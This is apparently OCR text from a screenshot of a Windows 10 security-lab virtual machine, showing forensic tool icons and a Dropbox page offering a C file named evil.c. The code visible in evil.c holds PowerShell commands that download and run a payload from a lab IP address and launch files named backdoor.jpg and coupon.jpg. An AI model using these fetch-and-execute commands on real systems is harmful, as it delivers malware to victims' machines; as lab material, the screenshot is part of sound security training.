 MSEdge - Win10 (updated MITM framework) [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
Recycle Bin
eula
Google
Chrome
Autopsy 4.6.0
UB001
AccessData
FTK Imager
C5Proj02.txt
evil.c
Dropbox, Inc [US] https://www.dropbox.com/s/mawu9kc4bcezidf/evil.c
B
evil.c
Direct download
Save to my Dropbox
Sign in
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4
5 /*
6 system("powershell.exe \"IEX( (new-object net.webclient).downloadstring
7 ('http://10.0.2.10/payload.txt'))\"");
8 system("powershell.exe -w hidden -c (new-object System.Net.WebClient).
9 Downloadfile('http://10.0.2.10/payload.txt', 'C:\\Users\\Public\\screenshot.exe') ");
10 system("powershell.exe start C:\\Users\\Public\\backdoor.jpg");
11 system("powershell.exe start C:\\Users\\Public\\coupon.jpg");
evil.c
Show all
Open
Always open files of this type
Show in folder
Cancel
modern.ie virtual machines use evaluation versions of Microsoft Windows, and are therefore tim
limited. You can find a link to the full license on the desktop.
ivation:
Windows 7, 8, 8.1 and 10 virtual machines, you need to connect to the Internet in order to activa
the trial. In most cases, activation will be done automatically after a few minutes, but you can
also enter "slmgr /ato" from an administrative command prompt. This will give you 90 days